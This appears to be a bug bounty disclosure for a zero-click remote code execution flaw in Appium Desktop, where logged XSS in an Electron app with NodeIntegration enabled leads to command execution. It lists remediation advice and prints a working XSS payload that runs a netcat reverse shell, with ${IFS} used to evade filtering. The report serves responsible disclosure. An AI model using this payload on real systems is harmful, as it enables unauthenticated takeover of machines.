Zero-Click Remote Code Execution
0.964 High
EPSS
Percentile
99.6%
Vulnerability Type
Remote Code Execution
Affected URL
http://127.0.0.1/?anyparameter=
Affected Parameter
Arbitrary GET parameter
Authentication Required?
No
Issue Summary
Multiple vulnerabilities discovered in Appium-Desktop that can be chained together to achieve Zero Click Remote Code Execution. The electron application did not enable a Content Security Policy and filtered input. This cross-site scripting (XSS) attack can be exploited through a Web poisoning vulnerability, where an attacker injects XSS payload on the web service that logged by web service logs to trigger the XSS. Due to the fact that the application is built using Electron with the misconfiguration of the “NodeIntegration”, this XSS attack can potentially be escalated to code execution, allowing an unauthenticated attacker to execute commands on the machine where the application is running without user interaction required. The impact of the attack is the execution of remote code without user interaction required, which can lead to a compromise of the web service or the server.
Recommendation
Enabling a Content Security Policy Implement on the application. Implement input validation and sanitization in the output of searching to ensure that HTML characters are properly escaped and cannot be used to trigger XSS attacks. Ensure to set NodeIntegration to ‘FALSE’ and ContextIsolation to ‘TRUE’ as this could protect against RCE attacks. Stay up-to-date with security patches and updates for all third-party libraries and dependencies used by the application.
Credits
Aden Yap Chuen Zhen ([email protected])
Issue Reproduction

Start the server on the Appium Desktop application. The web log is appear once the server is started.

The following XSS payload to achieve remote code execution via reverse shell on the target.
http://127.0.0.1/?xss=<img/src="1"/onerror=eval("require('child_process').exec('nc${IFS}localhost${IFS}4444${IFS}-e${IFS}/bin/bash');");>
Figure 1: Sending the RCE payload via BurpSuite on the target service
Figure 2: The XSS is automatically triggered and receive reverse shell from the target server
NOTE: I conducted a threat research analysis on the internet to identify vulnerable live instances. Based on my OSINT results, a total 208 instances were found to be publicly accessible on the internet. I attempted to reach out to you(maintainer) via email (From the repository security policy), but I have not received a response. Please let me know if you are interested in receiving a full report. I am hoping that Huntr will be able to contact you about this 0-day exploit.